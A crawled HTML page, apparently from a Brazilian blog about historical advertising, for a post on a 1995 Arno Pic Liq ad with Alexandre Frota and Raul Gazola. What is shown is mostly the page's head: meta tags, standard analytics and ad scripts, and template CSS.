

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html
body_size: 51316
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/3183908676617157147/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrQ0Jh2Sh8aJ5SaLo0Z2op8ahdFCwvDwj7oxvA2ZGN1Urp08oTsiEUEKTgDteQM-O7FzNMtNB6PuWD8u7eSfNDFz7qt-Bh-WSwKjPjmS_iJSwkvHUWD7G_Tw43mVa-brac_qComj1Ye4/s1600/pic+liq+arno+alexandre+frota+raul+gazolla.jpg' rel='image_src'/>
<meta content='Propaganda do Pic Liq da Arno com Alexandre Frota e Raul Gazola. Campanha veiculada nacionalmente em 1995.' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html' property='og:url'/>
<meta content='Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995' property='og:title'/>
<meta content='Propaganda do Pic Liq da Arno com Alexandre Frota e Raul Gazola. Campanha veiculada nacionalmente em 1995.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrQ0Jh2Sh8aJ5SaLo0Z2op8ahdFCwvDwj7oxvA2ZGN1Urp08oTsiEUEKTgDteQM-O7FzNMtNB6PuWD8u7eSfNDFz7qt-Bh-WSwKjPjmS_iJSwkvHUWD7G_Tw43mVa-brac_qComj1Ye4/w1200-h630-p-k-no-nu/pic+liq+arno+alexandre+frota+raul+gazolla.jpg' property='og:image'/>
<title>
Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrQ0Jh2Sh8aJ5SaLo0Z2op8ahdFCwvDwj7oxvA2ZGN1Urp08oTsiEUEKTgDteQM-O7FzNMtNB6PuWD8u7eSfNDFz7qt-Bh-WSwKjPjmS_iJSwkvHUWD7G_Tw43mVa-brac_qComj1Ye4/s1600/pic+liq+arno+alexandre+frota+raul+gazolla.jpg' property='og:image'/>
<meta content='Propaganda do Pic Liq da Arno com Alexandre Frota e Raul Gazola. Campanha veiculada nacionalmente em 1995.' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrQ0Jh2Sh8aJ5SaLo0Z2op8ahdFCwvDwj7oxvA2ZGN1Urp08oTsiEUEKTgDteQM-O7FzNMtNB6PuWD8u7eSfNDFz7qt-Bh-WSwKjPjmS_iJSwkvHUWD7G_Tw43mVa-brac_qComj1Ye4/s1600/pic+liq+arno+alexandre+frota+raul+gazolla.jpg' name='twitter:image'/>
<meta content='Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995' name='twitter:title'/>
<meta content='Propaganda do Pic Liq da Arno com Alexandre Frota e Raul Gazola. Campanha veiculada nacionalmente em 1995.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
